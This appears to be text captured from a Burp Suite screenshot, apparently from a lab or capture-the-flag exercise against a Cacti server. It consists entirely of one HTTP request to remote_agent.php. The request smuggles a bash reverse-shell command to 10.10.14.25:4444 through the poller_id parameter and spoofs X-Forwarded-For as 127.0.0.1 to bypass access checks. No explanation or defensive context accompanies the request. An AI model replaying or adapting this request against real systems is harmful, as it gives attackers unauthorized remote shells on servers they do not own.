 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /remote_agent.php?action=polldata&
local_data_ids[]=1&local_data_ids[]=2&
local_data_ids[]=3&local_data_ids[]=4&
local_data_ids[]=5&local_data_ids[]=6&
host_id=1&poller_id=
1%3bbash+-c+"bash+-i+>%26+/dev/tcp/10.10.14
.25/4444+0>%261" HTTP/1.1
2 Host: 10.10.11.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Cacti=
486ff0bc60c346c92db708d210a674e0;
CactiDateTime=Thu Feb 27 2025 16:21:50
GMT+0100 (Central European Standard Time);
CactiTimeZone=60
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 X-Forwarded-For: 127.0.0.1
12